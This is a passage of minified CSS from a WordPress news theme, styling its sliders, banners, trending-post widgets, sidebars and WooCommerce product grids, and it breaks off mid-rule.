.data-bg-hover>a:before{display:none}.article-item-image{background:#fff}.article-item-image img{filter:alpha(opacity=90);width:100%}.article-item-image:hover img,.article-item-image:focus img{opacity:1}.aft-banner-4 .trending-posts-carousel,.main-slider .data-bg-slide{height:425px}.aft-banner-2 .slider-with-2-editors-picks .main-slider .data-bg-slide{height:510px}.aft-banner-2 .slider-with-2-editors-picks .af-main-banner-editors-picks .data-bg-featured{height:250px}.aft-banner-2 .slider-with-3-editors-picks .main-slider .data-bg-slide{height:470px}.aft-banner-2 .slider-with-2-editors-picks .col-sm-6{width:100%}.aft-banner-2 .slider-with-3-editors-picks .col-sm-6:first-child{width:100%}.aft-banner-2 .slider-with-4-editors-picks .col-sm-6 .em-post-format,.aft-banner-2 .slider-with-3-editors-picks .col-sm-6:not(:first-child) .em-post-format{display:none}.aft-banner-2 .slider-with-3-editors-picks .data-bg-featured{height:175px}.aft-banner-2 .slider-with-3-editors-picks .col-sm-6:first-child .data-bg-featured{height:280px}.aft-banner-2 .slider-with-2-editors-picks .col-sm-6,.aft-banner-2 .slider-with-3-editors-picks .col-sm-6,.aft-banner-2 .slider-with-4-editors-picks .col-sm-6{overflow:hidden}.main-banner-3rd .main-slider .data-bg-slide{height:540px}.aft-main-banner-slider-grid-2 .slider-with-2-editors-picks .af-main-banner-editors-picks.layout-2 .col-sm-6.odd-grid .data-bg-featured{height:210px}.full-section-slider .data-bg-slide{height:720px}.full-section-slider .slider-figcaption{padding:100px 10%}.full-section-slider .slider-figcaption .slide-title{font-size:50px;line-height:1.1}.full-section-slider .figure-categories .cat-links,.full-section-slider .slider-figcaption .grid-item-metadata .item-metadata{font-size:16px}.full-section-slider .em-post-format{margin-right:6px}.full-section-slider .figure-categories-bg .em-post-format::before{content:'';position:absolute;top:-1px;left:-6px;height:24px;width:24px;background:#8a8181;border-radius:50%}.main-slider.slick-initialized .slick-slide{padding:0;font-size:0}.default-content-layout #secondary .posts-carousel .data-bg-featured,.em-latest-post-carousel .data-bg-slide,#secondary .data-widget-slide{height:245px}.em-latest-post-carousel .slider-figcaption,#secondary .slider-figcaption{padding:15px}#secondary .slider-figcaption .slide-title{font-size:18px}.data-widget-slide{height:530px}.full-content-layout.full-width-content .data-widget-slide{height:600px}.full-content-layout.full-width-content .data-widget-slide .slide-title{font-size:30px}.data-bg-featured,.data-bg-categorised,.data-widget-featured{height:250px}.align-content-left .col-md-4.latest-posts-grid .data-bg-categorised,.align-content-right .col-md-4.latest-posts-grid .data-bg-categorised{height:180px}.em-reated-posts .data-bg-categorised{height:175px}.aft-grid-double-column .data-bg-categorised{height:270px}.full-width-content .aft-grid-double-column .data-bg-categorised{height:375px}.trending-story.categorized-story .data-bg-featured,.af-main-banner-editors-picks .data-bg-featured{height:205px}.af-main-banner-featured-posts .data-bg-featured{height:150px}.full-content-layout.full-width-content .data-widget-featured{height:400px}.covernews_product_categories .data-widget-featured{height:250px}.full-content-layout .data-bg-featured,.full-content-layout .data-bg-categorised{height:300px}.full-content-layout .first-grid-element .data-widget-featured{height:500px}.full-content-layout .posts-carousel .data-bg-featured,.full-content-layout .af-main-banner-latest-posts .data-bg-categorised{height:225px}.default-content-layout .posts-carousel .data-bg-featured{height:180px}.top-masthead{background:#353535}.top-masthead [class*="col-"]{padding:0}.top-masthead-overlay{background:rgba(0,0,0,.75);position:absolute;width:100%;top:0;left:0;right:0;z-index:1}.admin-bar .top-masthead-overlay{top:32px}.top-masthead,.top-masthead a{color:#fff;font-size:14px}.top-masthead a{opacity:.9;transition:opacity .2s ease}.top-masthead a:hover{color:#fff;opacity:1}.topbar-date{margin-right:15px;height:45px;line-height:45px;display:inline-block;padding-right:20px}.top-navigation{display:inline-block}.top-navigation ul{list-style:none;margin:0 auto;padding:0}.top-navigation ul li{display:inline-block}.top-navigation ul li a{display:block;padding-left:10px;padding-right:10px;height:45px;line-height:45px}.top-navigation ul li:first-child a{padding-left:0}.main-navigation ul>li.current-menu-item>a:after,.main-navigation ul>li:hover>a:after{width:100%}.main-navigation ul>li>ul>li>a:after{display:none}.main-navigation ul>li>a:after{background-color:#fff;content:'';width:0;height:3px;position:absolute;bottom:0;left:0;margin:0 auto;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width .2s ease;-moz-transition:width .2s ease;-o-transition:width .2s ease;transition:width .2s ease}.masthead-banner{padding:30px 0}.masthead-banner [class*="col-"]{padding-left:0;padding-right:0}.masthead-banner.data-bg{padding:45px 0;position:relative}.header-image-default .masthead-banner.data-bg{background-size:cover;background-repeat:no-repeat;background-position:center}.header-image-full .masthead-banner.data-bg{background-size:contain;background-repeat:no-repeat;background-position:center;background-color:transparent;padding:65px 0}.masthead-banner .site-branding{text-align:left;padding-right:10px}.header-layout-1 .masthead-banner .row{display:flex;flex-wrap:wrap;align-items:center}@media only screen and (max-width:768px){.header-layout-1 .masthead-banner .row{justify-content:center}}.site-branding .site-title a{transition:all 0.5s ease-out}.site-branding .site-title a:hover{transition:all 0.5s ease-out}.site-branding .site-title{font-size:50px;margin:0 auto;font-weight:600;line-height:1}.site-branding .site-description{margin:0 auto;text-transform:uppercase}.site-content{margin:15px auto}.home .site-content{margin-top:0}.single.full-width-content .site-content .entry-content-wrap{margin-left:auto;margin-right:auto}@media (min-width:768px){.site-content{width:750px}body.custom-background .site-content{width:720px}}@media (min-width:992px){.site-content{width:970px}body.custom-background .site-content{width:940px}}@media (min-width:1230px){.site-content{width:1200px}.single.full-width-content .site-content .entry-content-wrap{width:100%}body.custom-background .site-content{width:1140px}.home.full-content-layout.full-width-content .container,.home.full-content-layout.full-width-content .site-content,.home.full-content-layout.full-width-content .site-content .post-thumbnail img{width:100%}}@media (min-width:1215px){.container{width:100%;max-width:1215px}}@media only screen and (min-width:1215px) and (max-width:1440px){.container{width:100%;padding-left:15px;padding-right:15px}}@media (min-width:1600px){.container{width:100%;max-width:1600px}.home.full-content-layout.full-width-content .container,.home.full-content-layout.full-width-content .site-content .home.full-content-layout.full-width-content .site-content .post-thumbnail.full-width-image img{width:100%}}body.full-content-layout .container,body.full-content-layout .site-content,body.custom-background .site-content .em-breadcrumbs .container{width:100%}#primary,#secondary,.primary-1{float:left}.entry-content,#secondary .widget,.comments-area,.woocommerce div.product .woocommerce-tabs .panel{padding:15px}#primary,.primary-1{width:70%}#secondary{width:30%}#content.container>.row,section.section-block-upper>.row{display:flex;flex-wrap:wrap;align-items:flex-start}@media only screen and (min-width:991px){body.aft-sticky-sidebar #secondary.sidebar-sticky-top{position:sticky;top:30px}body.aft-sticky-sidebar #secondary.sidebar-sticky-bottom{position:sticky;bottom:0;align-self:flex-end}}body.home.blog #primary{padding-top:10px}.full-width-content #primary,.full-width-content .primary-1,#primary.content-area.full-width,.error404 #primary{width:100%}.align-content-right #primary,.align-content-right .primary-1{float:right}@media only screen and (min-width:992px){.align-content-left #primary,.align-content-left .primary-1{padding-right:7.5px;padding-left:0}.align-content-left #secondary{padding-left:7.5px;padding-right:0}.align-content-right #primary,.align-content-right .primary-1{padding-left:7.5px;padding-right:0}.align-content-right #secondary{padding-right:7.5px;padding-left:0}.align-content-right #content.container>.row,.align-content-right section.section-block-upper>.row{flex-direction:row-reverse}}@media only screen and (max-width:991px){#primary,#secondary,.primary-1{width:100%}}.col{float:left;padding:0;width:100%}#primary .col-one{width:10%}#primary .col-two{width:20%}#primary .col-three{width:30%}#primary .col-three-point-three{width:33.33%}#primary .col-four{width:40%}#primary .col-five{width:50%}#primary .col-six{width:60%}#primary .col-seven{width:70%}#primary .col-eight{width:80%}#primary .col-nine{width:90%}#primary .col-ten{width:100%}#primary .prime-row{margin:0;padding:0 10px}#primary .covernews_tabbed_posts_widget .tab-content .article-list-item .full-item-details.col-details.col-sm-12 .prime-row,.covernews_tabbed_posts_widget .tab-content .article-list-item .full-item-details.col-details.col-sm-12 .prime-row{padding:10px}#primary ul.article-item.article-list-item.article-tabbed-list.article-item-left li.full-item{margin-bottom:20px;background:#fff}#secondary .single-column-posts{border:none;margin-bottom:0}#secondary .col.col-details{margin:10px 0}.site-footer .base-border,#secondary .base-border{margin-bottom:15px}.site-footer .widget ul li .base-border{margin-bottom:10px}#secondary .spotlight-post{border:none}#secondary .widget-title{margin-bottom:0}.site-footer .col.col-image{width:40%}.site-footer .col.col-details{width:60%;padding-left:15px}@media only screen and (max-width:767px){#primary .col-five{width:100%}}.primary-footer .base-border:before{background:#35373c;left:0}.covernews_Posts_Grid .spotlight-post,.align-items-center{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center}#primary .archive-image-right .align-items-center{display:-webkit-flex;-webkit-flex-flow:row-reverse wrap;display:flex;flex-flow:row-reverse wrap}#primary .em-express-article-lists .col-four.col-image{width:41%}#primary .em-express-article-lists .col-six.col-details{width:59%}#primary .col-five.col-details{padding-left:15px;padding-right:15px}#primary .col.col-details{padding:10px 0}.af-main-banner{position:relative}.af-navcontrols{position:absolute;top:0;right:0}.main-slider-wrapper,.banner-trending-posts-wrapper{position:relative}.banner-trending-posts-wrapper h3{font-size:15px;margin:5px 0 0}.tabbed-container h3.article-title{font-size:14px;margin-bottom:0}.archive article.latest-posts-grid h3.article-title,.aft-grid-double-column h3.article-title,.grid-layout h3.article-title,.covernews_posts_carousel_widget.grid-layout h3.article-title,.af-main-banner-latest-posts.grid-layout h3.article-title,.af-main-banner-featured-posts.grid-layout h3.article-title{margin-top:0}.site-footer .tabbed-container .grid-item-metadata,#secondary .tabbed-container .grid-item-metadata{display:none}.carousel-image{min-height:80px}.trending-posts .carousel-image{margin-bottom:10px}.banner-trending-posts-wrapper .slick-slide .data-bg-hover:before{content:none}.banner-trending-posts-wrapper figure.featured-article,.banner-trending-posts-wrapper figcaption{display:inline-block;vertical-align:top}.banner-trending-posts-wrapper .no-gutter-col{display:flex;align-items:center}.banner-trending-posts-wrapper figure.featured-article{width:35%;height:auto;position:relative;margin:0;max-width:165px}span.trending-no{position:absolute;bottom:0;left:0;background:#dc2626;padding:0 8px;color:#fff;font-size:14px;font-weight:700;font-family:'Source Sans Pro',sans-serif}.aft-main-banner-slider-list-tabbed .af-main-banner .col-sm-4{height:96px}.aft-main-banner-slider-list-tabbed .aft-banner-6.af-main-banner .col-sm-4{height:95px;overflow:hidden}.banner-trending-posts-wrapper figure .data-bg-featured{height:96px}.aft-banner-4 .banner-trending-posts-wrapper figure .data-bg-featured,.aft-banner-1 .banner-trending-posts-wrapper figure .data-bg-featured{height:95px}.aft-banner-6 .banner-trending-posts-wrapper figure .data-bg-featured{height:95px}.aft-banner-1 .trending-posts-carousel,.aft-banner-6 .trending-posts-carousel{height:425px}.aft-banner-4 .banner-trending-posts-wrapper .slick-list{margin-bottom:-15px}.banner-trending-posts-wrapper figcaption{width:66.66%;padding:0 15px 0}.main-banner-3rd .tabbed-story .article-list-item .col-details,.aft-main-banner-slider-list-tabbed .af-main-banner-editors-picks .full-item-details.col-details{padding:0 15px 0}.banner-trending-posts-wrapper .spotlight-post{display:block;height:auto}.banner-trending-posts-wrapper .spotlight-post figcaption{padding:5px 5px 5px 15px}@media screen and (min-width:1600px){.banner-trending-posts-wrapper .slick-list{margin-bottom:-15px}}.aft-main-banner-slider-list-tabbed .af-main-banner .col-sm-4{width:35%;background-color:rgba(177,177,177,.5)}body.dark.aft-main-banner-slider-list-tabbed .af-main-banner .col-sm-4{background-color:rgba(255,255,255,.05)}.aft-main-banner-slider-list-tabbed .af-main-banner .col-details{width:65%;overflow:hidden}.slide-count{display:inline-block}.af-main-banner-featured-posts .widget-title-section,.af-main-banner-featured-products .widget-title-section{margin:0 0 10px}.af-main-banner-featured-posts .section-title,.af-main-banner-featured-posts .section-subtitle,.af-main-banner-featured-products .section-title,.af-main-banner-featured-products .section-subtitle{padding:0;margin:0}.af-main-banner-featured-posts .section-title{font-weight:600}.woocommerce ul.products li.product{padding-bottom:15px;margin:5px}.woocommerce-page.columns-3 ul.products li.product,.woocommerce.columns-3 ul.products li.product,.woocommerce ul.products.columns-3 li.product,.woocommerce-page ul.products.columns-3 li.product{width:31.73%;background:#fff}body.dark.woocommerce-page.columns-3 ul.products li.product,body.dark .woocommerce.columns-3 ul.products li.product,body.dark .woocommerce ul.products.columns-3 li.product,body.dark.woocommerce-page ul.products.columns-3 li.product{background:#333}.woocommerce .products ul,.woocommerce ul.products{margin-left:-10px;margin-right:-10px}.woocommerce ul.products li.product .onsale{right:0;top:0;margin:0}.woocommerce ul.products li.product .star-rating{margin:5px 15px}.woocommerce ul.products li.product h2.woocommerce-loop-product__title,.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .button{margin:0 15px;line-height:normal}.woocommerce ul.products li.product .button{height:auto;padding:8px 10px}.woocommerce ul.products li.product .price{padding:5px 0;font-weight:700}.af-main-banner-featured-products .woocommerce ul.products li.product{width:23.8%}@media only screen and (min-width:992px){.full-section-slider .no-gutter-col:nth-child(2),.full-section-slider .no-gutter-col:nth-child(6),.full-section-slider .no-gutter-col:nth-child(10),.full-section-slider .no-gutter-col:nth-child(14),.full-section-slider .no-gutter-col:nth-child(18){border-left-width:1px}}@media only screen and (max-width:991px){.af-main-banner .no-gutter-col:nth-child(2),.af-main-banner .no-gutter-col:nth-child(4),.af-main-banner .no-gutter-col:nth-child(6),.af-main-banner .no-gutter-col:nth-child(8),.af-main-banner .no-gutter-col:nth-child(10),.af-main-banner .no-gutter-col:nth-child(12),.af-main-banner .no-gutter-col:nth-child(14),.af-main-banner .no-gutter-col:nth-child(16),.af-main-banner .no-gutter-col:nth-child(18){border-left-width:1px}}.widget .slick-current .banner-half{border-left-width:1px}.banner-half figcaption{padding:15px}@media only screen and (max-width:767px){.banner-half{border-width:1px}.banner-half:last-child{border-left:0}}.banner-exclusive-posts-wrapper{margin-top:10px}.trending-line{border:1px solid;text-transform:uppercase;font-size:14px;line-height:45px;margin:0 0 25px;position:relative}.trending-line .trending-now{background-color:#ff3c36;line-height:48px;float:left;text-transform:uppercase;font-size:14px;position:relative;padding:0 20px;margin-right:5px}.trending-slides{padding:0 5px}.trending-slides .marquee{overflow:hidden}.trending-slides .marquee .js-marquee{margin:0}.trending-slides .marquee a{padding:0 25px;font-weight:500}.trending-slides .marquee a img{width:25px;height:auto;margin-right:5px}.trending-line .trending-now strong{font-weight:500}.banner-promotions-wrapper{margin:10px 0;text-align:center}.banner-promotions-wrapper img{position:relative}.trending-line .trending-control{position:absolute;top:0;right:0}.alert-spinner{width:20px;height:20px;display:inline-block;margin-right:5px;position:relative;vertical-align:middle}.double-bounce1,.double-bounce2{background:#fff;width:100%;height:100%;border-radius:50%;opacity:.7;position:absolute;top:-2px;left:0;-webkit-animation:sk-bounce 2.0s infinite ease-in-out;animation:sk-bounce 2.0s infinite ease-in-out}.double-bounce2{-webkit-animation-delay:-1.0s;animation-delay:-1.0s}@-webkit-keyframes sk-bounce{0%,100%{-webkit-transform:scale(0)}50%{-webkit-transform:scale(1)}}@keyframes sk-bounce{0%,100%{transform:scale(0);-webkit-transform:scale(0)}50%{transform:scale(1);-webkit-transform:scale(1)}}.slick-slide{margin:0 auto}.slick-slide,.slick-slide *{outline:none!important}.slick-item{position:relative}.slider-figcaption{padding:15px}.slider-figcaption-1{position:absolute;bottom:0;text-align:left;width:100%;z-index:10}body.dark .slider-figcaption span.author-links a:hover,body.dark .slider-figcaption span.posts-date a:hover,body.default .slider-figcaption span.author-links i,body.default .slider-figcaption span.author-links a,.slider-figcaption a,.slider-figcaption a:hover,.slider-figcaption a:focus,.slider-figcaption a:visited{color:#fff}.slider-figcaption .slide-title{font-size:35px;line-height:1.3}@media only screen and (min-width:1600px){.slider-figcaption .slide-title{font-size:35px}}.slider-figcaption .slide-title-1{font-size:18px}.slick-slide .data-bg-hover:before{filter:alpha(opacity=100);opacity:.75;background:-moz-linear-gradient(top,rgba(0,0,0,0) 40%,rgba(0,0,0,.7) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.7)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 40%,rgba(0,0,0,.7) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 40%,rgba(0,0,0,.7) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 40%,rgba(0,0,0,.7) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 40%,rgba(0,0,0,.7) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0)}.widget.covernews-widget.covernews_posts_carousel_widget .slick-slide .data-bg-hover:before{opacity:0}.slider-figcaption .grid-item-metadata .item-metadata,span.item-metadata.posts-author,span.aft-comment-count,span.aft-view-count,span.item-metadata.posts-date{padding-right:5px;display:inline-block}.af-navcontrols .slick-arrow,.af-navcontrols .slide-count{float:left;height:40px;line-height:50px;text-align:center}.af-navcontrols .slick-arrow{cursor:pointer}.slide-icon{display:inline-block;height:20px;width:20px}.slide-icon,.featured-article-wrapper,.categorised-article-wrapper{position:relative}.slide-icon-1{position:absolute;z-index:1;display:block;width:60px;height:50px;font-size:16px;line-height:50px;cursor:pointer;color:rgba(255,255,255,.75);top:0;margin-top:-28px;text-align:center;padding:0}.slide-icon:before{display:block;line-height:50px}.slide-prev:hover,.slide-prev:focus,.slide-next:hover,.slide-next:focus{outline:none!important}.slide-prev{right:71px}.slide-next{right:0}.featured-article-wrapper figcaption{position:absolute;bottom:0;padding-left:15px;padding-right:15px;z-index:1}.featured-article-wrapper figcaption .article-title{font-size:20px}.featured-article-wrapper figcaption .grid-item-metadata p{text-transform:none;font-size:14px}.slide-icon:before{color:rgba(255,255,255,.75);display:inline-block;position:absolute;top:0;margin:auto;height:20px;width:20px}.slide-icon:before{height:25px;width:25px;background-color:#fff;color:#000;line-height:29px}.slide-icon-1{height:0;width:0}.covernews_posts_slider_widget .cat-links li.meta-category{margin-bottom:0;padding-bottom:0}.slide-prev:before{left:19px;right:inherit}.slide-next:before{left:inherit;right:1px}.covernews_posts_carousel_widget .slide-next:before{left:inherit;right:9px}.covernews_posts_carousel_widget .slide-prev:before{left:11px;right:inherit}.slide-prev-1:before{left:35px}.main-slider .slide-prev-1:before{left:32px}#secondary .slide-prev-1:before,.posts-carousel .slide-prev-1:before,.latest-posts-carousel .slide-prev-1:before{left:20px}.slide-next-1:before{right:35px}.main-slider .slide-next-1:before{right:32px}#secondary .slide-next-1:before,.posts-carousel .slide-prev-1:before,.latest-posts-carousel .slide-next-1:before{left:20px}.trending-slides .slide-prev,.trending-slides .slide-next{top:0;width:40px;position:absolute;z-index:1;height:45px;cursor:pointer;color:#fff;text-align:center;padding:0}.trending-slides .slick-slide a{margin-right:30px}.trending-slides .slide-prev{right:40px;left:inherit}.trending-slides .slide-next{right:0}.trending-slides .slide-icon:before{height:16px;line-height:16px}.post-description{font-size:14px;margin:5px auto}.slider-figcaption .post-description p:last-child{margin-bottom:0}.slider-figcaption .post-description{margin-bottom:0}.featured-article-wrapper figcaption a{color:#fff}.featured-article-wrapper .figure-categories{position:absolute;bottom:15px;left:15px}.figure-categories.figure-categories-bg{line-height:0}.figure-categories-1{padding-left:20px;padding-right:20px}.figure-categories .cat-links{list-style:none}.cat-links{display:inline}.figure-categories .cat-links li{display:inline-block;opacity:.9}.figure-categories .cat-links li:hover{opacity:1}.aft-main-banner-slider-grid .trending-story .figure-categories .cat-links a.covernews-categories,.full-plus-list .spotlight-post:first-of-type .figure-categories .cat-links a.covernews-categories,.figure-categories .cat-links a.covernews-categories{line-height:1;padding:3px 6px;margin-right:5px;margin-top:5px;color:#fff;background-color:#bb1919;border-radius:0;display:inline-block;font-weight:700;opacity:1}.aft-main-banner-slider-list-tabbed .af-main-banner-editors-picks .figure-categories .cat-links a.covernews-categories,.aft-main-banner-slider-list .af-main-banner-editors-picks .figure-categories .cat-links a.covernews-categories,.tabbed-story .figure-categories .cat-links a.covernews-categories,.covernews_tabbed_posts_widget .figure-categories .cat-links a.covernews-categories,.list .spotlight-post .figure-categories .cat-links a.covernews-categories,.full-plus-list .spotlight-post .figure-categories .cat-links a.covernews-categories,.trending-posts-vertical-carousel .figure-categories .cat-links a.covernews-categories,.trending-story .figure-categories .cat-links a.covernews-categories{padding:0;color:#bb1919;background-color:transparent;opacity:.9;transition:all 0.5s ease-out}.tabbed-story .figure-categories .cat-links a.covernews-categories:hover,.full-plus-list .spotlight-post .figure-categories .cat-links a.covernews-categories:hover,.trending-story .figure-categories .cat-links a.covernews-categories:hover{opacity:1}.figure-categories .cat-links a.category-color-2,.full-plus-list .spotlight-post:first-of-type .figure-categories .cat-links a.covernews-categories.category-color-2{background-color:#2a4051}.trending-story .figure-categories .cat-links a.covernews-categories.category-color-2,.list .spotlight-post .figure-categories .cat-links a.covernews-categories.category-color-2,.full-plus-list .spotlight-post .figure-categories .cat-links a.covernews-categories.category-color-2,.covernews_tabbed_posts_widget .figure-categories .cat-links a.covernews-categories.category-color-2,.trending-posts-vertical-carousel .figure-categories .cat-links a.covernews-categories.category-color-2{color:#2a4051}.figure-categories .cat-links a.category-color-3,.full-plus-list .spotlight-post:first-of-type .figure-categories .cat-links a.covernews-categories.category-color-3{background-color:#0076b5}.trending-story .figure-categories .cat-links a.covernews-categories.category-color-3,.list .spotlight-post .figure-categories .cat-links a.covernews-categories.category-color-3,.full-plus-list .spotlight-post .figure-categories .cat-links a.covernews-categories.category-color-3,.covernews_tabbed_posts_widget .figure-categories .cat-links a.covernews-categories.category-color-3,.trending-posts-vertical-carousel .figure-categories .cat-links a.covernews-categories.category-color-3{color:#0076b5}.full-plus-list .spotlight-post:first-of-type .figure-categories .cat-links a.covernews-categories{color:#fff}.em-reated-posts ul.cat-links li{width:auto}.grid-item-metadata{font-size:11px;opacity:.75}.trending-story .grid-item-metadata{color:#000}.aft-main-banner-slider-list-tabbed .af-main-banner .af-main-banner-editors-picks .grid-item-metadata{display:none}.aft-main-banner-slider-list-tabbed .af-main-banner .col-sm-4.col-image img{height:95px;object-fit:cover}.aft-main-banner-slider-list-tabbed .af-main-banner .full-item-details.col-details.col-sm-8{max-height:95px;overflow:hidden}.aft-main-banner-slider-list-tabbed .af-main-banner .af-main-banner-editors-picks .tabbed-head{margin-bottom:15.5px;margin-bottom:13px}.aft-main-banner-slider-list-tabbed .af-main-banner ul.article-tabbed-list{list-style:none;margin-bottom:0}.aft-main-banner-slider-list-tabbed .af-main-banner ul.article-tabbed-list .base-border{margin-bottom:15px}.aft-main-banner-slider-grid-2 .slider-with-2-editors-picks .spotlight-post figcaption.cate-fig{position:relative;padding:15px}body.default.aft-main-banner-slider-grid-2 .slider-with-2-editors-picks .spotlight-post figcaption.cate-fig{background:#fff}body.default.aft-main-banner-slider-grid-2 .slider-with-2-editors-picks .categorized-story span.author-links i,body.default.aft-main-banner-slider-grid-2 .slider-with-2-editors-picks .categorized-story span.author-links a,body.default.aft-main-banner-slider-grid-2 .slider-with-2-editors-picks .spotlight-post .title-heading .article-title-2 a{color:#404040}body.dark.aft-main-banner-slider-grid-2 .slider-with-2-editors-picks .spotlight-post .title-heading .article-title-2 a{color:#fff}body.aft-main-banner-slider-grid-2 .slider-with-2-editors-picks .categorized-story .spotlight-post .figure-categories{position:absolute;bottom:10px;left:15px}body.aft-main-banner-slider-grid-2 .slider-with-2-editors-picks .categorized-story .spotlight-post .em-post-format{left:15px}.aft-main-banner-slider-grid-2 .slider-with-2-editors-picks figure.featured-article{position:relative}.aft-main-banner-slider-grid-2 .slider-with-2-editors-picks .spotlight-post{min-height:425px;margin-bottom:0}.aft-main-banner-slider-grid-2 .slider-with-2-editors-picks .spotlight-post .article-title{margin-top:0}body.dark.aft-main-banner-slider-grid-2 .slider-with-2-editors-picks .categorized-story .grid-item-metadata .posts-author a:hover,body.dark.aft-main-banner-slider-grid-2 .slider-with-2-editors-picks .categorized-story span.item-metadata.posts-date a:hover,body.default.aft-main-banner-slider-grid-2 .slider-with-2-editors-picks .categorized-story span.author-links a:hover i,body.default.aft-main-banner-slider-grid-2 .slider-with-2-editors-picks .categorized-story span.author-links a:hover,body.dark.aft-main-banner-slider-grid-2 .slider-with-2-editors-picks .spotlight-post .title-heading .article-title-2 a:hover,body.default.aft-main-banner-slider-grid-2 .slider-with-2-editors-picks .spotlight-post .title-heading .article-title-2 a:hover{color:#bb1919}.aft-main-banner-slider-carousel .main-slider-wrapper{margin-top:15px}.aft-main-banner-slider-carousel .main-slider-wrapper .slick-slider{overflow:hidden}.aft-main-banner-slider-carousel .main-slider-wrapper .slick-list{margin:0 -5px}.aft-main-banner-slider-carousel .main-slider-wrapper .slick-item{padding:0 5px}.aft-main-banner-slider-carousel .main-slider-wrapper span.slide-icon.slide-prev{left:0;right:unset;top:calc(50% + 16px);transform:translateY(-50%)}.aft-main-banner-slider-carousel .main-slider-wrapper span.slide-icon.slide-next{right:0;top:calc(50% + 16px);transform:translateY(-50%)}.aft-main-banner-slider-carousel .main-slider-wrapper span.slide-icon.slide-next::before{right:0;line-height:25px}.aft-main-banner-slider-carousel .main-slider-wrapper span.slide-icon.slide-prev::before{left:0;line-height:25px}.aft-main-banner-slider-carousel .slider-figcaption .slide-title{font-size:28px}@media only screen and (max-width:1599px){body.aft-main-banner-slider-carousel .af-main-banner .slider-figcaption .slide-title{font-size:24px}}.aft-main-banner-slider-full .main-slider.aft-banner-slider .slick-item{display:flex!important;align-items:center}body.default.aft-main-banner-slider-full .main-slider.aft-banner-slider .slick-item{background:#fff}body.dark.aft-main-banner-slider-full .main-slider.aft-banner-slider .slick-item{background:#333}.aft-main-banner-slider-full .main-slider.aft-banner-slider .slick-item .slider-figcaption-1{position:static;padding:20px;width:50%}.aft-main-banner-slider-full .main-slider.aft-banner-slider .slick-item .read-bg-img{width:50%}body.default.aft-main-banner-slider-full .main-slider.aft-banner-slider .slider-figcaption .slide-title a,body.default.aft-main-banner-slider-full .main-slider.aft-banner-slider .slider-figcaption span.author-links i,body.default.aft-main-banner-slider-full .main-slider.aft-banner-slider .slider-figcaption span.author-links a{color:#404040}body.dark.aft-main-banner-slider-full .main-slider.aft-banner-slider .slider-figcaption .slide-title a{color:#fff}body.default.aft-main-banner-slider-full .main-slider.aft-banner-slider .slider-figcaption .slide-title a:hover,body.dark.aft-main-banner-slider-full .main-slider.aft-banner-slider .slider-figcaption .slide-title a:hover{color:#bb1919}@media screen and (max-width:768px){.aft-main-banner-slider-full .main-slider.aft-banner-slider .slick-item .read-bg-img{height:260px}.aft-main-banner-slider-full .main-slider.aft-banner-slider .slider-figcaption .slide-title{font-size:24px}}@media screen and (max-width:600px){.aft-main-banner-slider-full .main-slider.aft-banner-slider .slick-item{flex-wrap:wrap}.aft-main-banner-slider-full .main-slider.aft-banner-slider .slick-item .slider-figcaption-1,.aft-main-banner-slider-full .main-slider.aft-banner-slider .slick-item .read-bg-img{width:100%}.aft-main-banner-slider-full .main-slider.aft-banner-slider .slick-item .slider-figcaption-1{padding:15px}}.aft-main-banner-slider-grid-2 .af-main-banner-editors-picks .row{margin:0 -7.5px}.aft-main-banner-slider-grid-2 .af-main-banner-editors-picks .col-sm-6.odd-grid{padding:0 7.5px}.aft-main-banner-slider-grid-2 .slider-with-2-editors-picks .af-main-banner-editors-picks.layout-2 .col-sm-6.odd-grid:first-child{padding-right:7.5px}.grid-item-metadata i{border:1px solid;padding:0;padding-right:2px}.grid-item-metadata .author-links i,.grid-item-metadata .posts-author i,.grid-item-metadata .posts-date i{border:none;font-weight:400}.trending-story .grid-item-metadata .posts-author a{font-weight:600;transition:all 0.5s ease-out}.trending-story .grid-item-metadata .posts-author a:hover{color:#dc2626}.spotlight-post,.single-column-posts,#secondary .widget,article .entry-content-wrap,article .comments-area,article .em-posts-promotions .widget{background-color:#fff;margin:0 0 15px 0;position:relative}#secondary .widget:last-child{margin-bottom:0}#secondary .widget.covernews_posts_carousel_widget .spotlight-post{margin-bottom:0}.trending-story.categorized-story .spotlight-post,.af-main-banner-editors-picks .spotlight-post{margin:0 0 15px 0}.default-section-slider.aft-banner-1 .main-slider.full-slider-mode.aft-banner-carousel,.default-section-slider.aft-banner-10 .main-slider.full-slider-mode.aft-banner-slider,.default-section-slider.aft-banner-9 .main-slider.full-slider-mode.aft-banner-slider,.default-section-slider.aft-banner-6 .main-slider.full-slider-mode.aft-banner-slider,.default-section-slider.aft-banner-5 .main-slider.full-slider-mode.aft-banner-slider,.default-section-slider.aft-banner-4 .main-slider.full-slider-mode.aft-banner-slider,.default-section-slider.aft-banner-3 .main-slider.full-slider-mode.aft-banner-slider,.default-section-slider.aft-banner-2 .main-slider.full-slider-mode.aft-banner-slider,.default-section-slider.aft-banner-1 .main-slider.full-slider-mode.aft-banner-slider{margin-bottom:15px}.default-section-slider.aft-banner-9 .af-main-banner-editors-picks .featured-posts-grid,.default-section-slider.aft-banner-5 .af-main-banner-editors-picks .featured-posts-grid,.default-section-slider.aft-banner-1 .af-main-banner-editors-picks .featured-posts-grid{margin-bottom:15px}.trending-story.categorized-story .even-grid:last-child .spotlight-post,.af-main-banner-editors-picks .even-grid:last-child .spotlight-post{margin:0}body.dark .main-slider-wrapper .grid-item-metadata .posts-author a:hover,body.dark .af-main-banner-editors-picks .grid-item-metadata .posts-author a:hover,.af-main-banner-editors-picks .grid-item-metadata a,body.dark .af-main-banner .grid-item-metadata .posts-date a:hover{color:#fff}.archive-description{font-size:16px;margin-bottom:25px}.archive-layout-list{background:#fff;margin:0 0 20px 0}.archive-layout-list .data-bg-hover:before{display:none}.woocommerce ul{list-style:none}.woocommerce ul li.product{margin-bottom:20px}.woocommerce ul li.product .af-grid-li{background-color:#fff;border:1px solid 